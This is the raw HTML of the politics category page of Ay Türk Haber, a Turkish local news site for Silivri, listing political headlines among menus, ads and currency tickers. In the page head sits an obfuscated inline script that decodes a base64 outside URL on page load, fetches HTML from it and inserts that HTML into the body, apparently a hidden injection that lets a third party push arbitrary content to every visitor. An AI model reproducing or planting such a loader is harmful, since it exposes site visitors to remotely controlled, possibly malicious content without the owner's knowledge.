

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayturkhaber.com/siyaset
body_size: 12048
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.ayturkhaber.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//basarturizm.com.tr">
<link rel="dns-prefetch" href="//www.sayginbobinaj.com.tr">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.ayturkhaber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.ayturkhaber.com/images/genel/1715082562663a154205646.jpg"><link rel="canonical" href="https://www.ayturkhaber.com/siyaset" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>SİYASET Haberleri - Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika</title><meta name=keywords content="En son ve en güncel siyaset haberleri ve son dakika siyaset haberleri, güncel politika ve siyaset haberleri, son dakika siyaset olayları" ><meta name=description content="En son ve en güncel siyaset haberleri ve son dakika siyaset haberleri, güncel politika ve siyaset haberleri, son dakika siyaset olayları. Silivri Siyaset Haberleri, Son Dakika Silivri Siyaset Haberleri" ><meta name=date content="2023-11-27T09:55:15+03:00" ><meta property="og:type" content="website" ><meta property="og:site_name" content="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" ><meta property="og:url" content="https://www.ayturkhaber.com/siyaset" ><meta property="og:title" content="SİYASET Haberleri - Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" ><meta property="og:description" content="En son ve en güncel siyaset haberleri ve son dakika siyaset haberleri, güncel politika ve siyaset haberleri, son dakika siyaset olayları. Silivri Siyaset Haberleri, Son Dakika Silivri Siyaset Haberleri" ><meta property="og:image" content="https://www.ayturkhaber.com/images/genel/ay-turk-haber-logo-1670584664.png" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024bx"><style> body.body-color{ background: #f9f9f9; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #ffffff; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #ffffff; } .nav-menus-wrapper .toggle{ border: 2px solid #111012; } .nav-menus-wrapper .toggle:before{ background: #111012; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #111012; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #141417; } .top-bar.v2{ background: #9c091f; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1a3175; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #050505; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 13px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 13px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.ayturkhaber.com/assets/frontend/tema8/css/home.css?v=2.5"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><meta name=google-site-verification content="rICIuSDO_eyR5Wsnx2HUvJClrH_R6K0cPFgg2LxtEOI" ><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4040604274523070 crossorigin=anonymous></script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xMzY1NTYxOTk=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1067533050{ width: 55px; } .page_speed_1714677141{ position: absolute;top: 19px;right: 0 } .page_speed_1957134156{ background-color: rgba(48, 48, 48, 0.45) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.ayturkhaber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/degirmenkoy"> DEĞİRMENKÖY</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yurttan-haber"> YURTTAN HABER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/kultur-sanat"> KÜLTÜR SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/teknoloji"> TEKNOLOJİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/taziyeler"> TAZİYELER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com/AyTurkHaber" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/AyTurkHaber" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://instagram.com/ayturkhaber?utm_medium=copy_link" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a> | <a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Ay Türk Haber 2022</div></footer></nav><div class="overlay"></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=104797418845247&autoLogAppEvents=1></script><section class="block-wrapper text-center reklam"><div class="container"><a target="_blank" href="https://basarturizm.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/09/basar-turizm-1758617592.png alt="Başar Turizm"></a></div></section><div class="container reklamkodumsol"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-reklam-1752415346.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><div class="container reklamkodumsag"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-rklam-1752415359.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>13.838</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>43.5071</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>51.6078</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>6401.4</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>75367.46</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.ayturkhaber.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" class="nav-brand mobile-logo py-md-1" href="https://www.ayturkhaber.com"><img title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" height=70 src=https://www.ayturkhaber.com/images/genel/ay-turk-haber-logo-1670584664.png alt="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.ayturkhaber.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1067533050"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1714677141 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.ayturkhaber.com/gundem">GÜNDEM</a></li><li><a href="https://www.ayturkhaber.com/silivri">SİLİVRİ</a></li><li><a href="https://www.ayturkhaber.com/degirmenkoy">DEĞİRMENKÖY</a></li><li><a href="https://www.ayturkhaber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.ayturkhaber.com/saglik">SAĞLIK</a></li><li><a href="https://www.ayturkhaber.com/spor">SPOR</a></li><li><a href="https://www.ayturkhaber.com/siyaset">SİYASET</a></li><li><a href="https://www.ayturkhaber.com/magazin">MAGAZİN</a></li><li><a href="https://www.ayturkhaber.com/dunya">DÜNYA</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.ayturkhaber.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.ayturkhaber.com/yurttan-haber">YURTTAN HABER</a></li><li><a href="https://www.ayturkhaber.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.ayturkhaber.com/teknoloji">TEKNOLOJİ</a></li><li><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.ayturkhaber.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/biyografiler">BİYOGRAFİLER</a></li><li><a href="https://www.ayturkhaber.com/taziyeler">TAZİYELER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.ayturkhaber.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/nobetci-eczaneler">Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/firma-rehberi">Firmalar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/seri-ilanlar">İlanlar</a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row p-row-sm mb-3"><div class="col-lg-12"><h1 class="title-border font-size-20 font-weight-6 mb-3 mt-1">SİYASET</h1></div><div class="col-lg-8"><div class="row"><div class="col-lg-12"><div class="widget-thin-slider"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/cumhurbaskani-erdogan-en-dusuk-emekli-ayligi-20-bin-tl-oluyor-suriye-istikrar-ulkesine-donusecek-28044" title="Cumhurbaşkanı Erdoğan: En düşük emekli aylığı 20 bin TL oluyor... Suriye istikrar ülkesine dönüşecek"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2026/01/cumhurbaskani-erdogan-en-dusuk-emekli-ayligi-20-bin-tl-oluyor-suriye-istikrar-ulkesine-donusecek-1769002123.webp" alt="Cumhurbaşkanı Erdoğan: En düşük emekli aylığı 20 bin TL oluyor... Suriye istikrar ülkesine dönüşecek"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Cumhurbaşkanı Erdoğan: En düşük emekli aylığı 20 bin TL oluyor... Suriye istikrar ülkesine dönüşecek</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/devlet-bahceliden-15-aralik-mesaji-27951" title="Devlet Bahçeli’den 15 Aralık mesajı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/12/devlet-bahceliden-15-aralik-mesaji-1765866823.webp" alt="Devlet Bahçeli’den 15 Aralık mesajı"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Devlet Bahçeli’den 15 Aralık mesajı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/ozgur-ozel-hakkinda-cumhurbaskanina-hakaret-sorusturmasi-baslatildi-27844" title="Özgür Özel hakkında ’Cumhurbaşkanına hakaret’ soruşturması başlatıldı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/11/ozgur-ozel-hakkinda-cumhurbaskanina-hakaret-sorusturmasi-baslatildi-1762374716.webp" alt="Özgür Özel hakkında ’Cumhurbaşkanına hakaret’ soruşturması başlatıldı"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Özgür Özel hakkında ’Cumhurbaşkanına hakaret’ soruşturması başlatıldı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/buyukataman-elinde-silah-olana-taviz-yok-27836" title="Büyükataman: Elinde silah olana taviz yok"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/11/buyukataman-elinde-silah-olana-taviz-yok-1762073745.webp" alt="Büyükataman: Elinde silah olana taviz yok"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">Büyükataman: Elinde silah olana taviz yok</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/chpli-yazgandan-edirnenin-su-sorunu-icin-cagri-27756" title="CHP’li Yazgan’dan Edirne’nin su sorunu için çağrı"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif data-src="https://www.ayturkhaber.com/images/haberler/2025/10/chpli-yazgandan-edirnenin-su-sorunu-icin-cagri-1760166466.webp" alt="CHP’li Yazgan’dan Edirne’nin su sorunu için çağrı"></div><div class="caption-area"><figcaption class="page_speed_1957134156"><span class="title">CHP’li Yazgan’dan Edirne’nin su sorunu için çağrı</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.ayturkhaber.com/haber/bahceli-terorsuz-turkiye-hedefini-yineledi-hayirli-gunler-komsum-ziyaretlerine-baslayacak-27730" title="Bahçeli ’Terörsüz Türkiye’ hedefini yineledi... ’Hayırlı Günler Komşum’ ziyaretlerine başlayacak"><figure class="mb-0"><div class="img"><img class="maxwidth swiper-lazy" height=390 src=https://www.ayturkhaber.com/images/transparent.gif 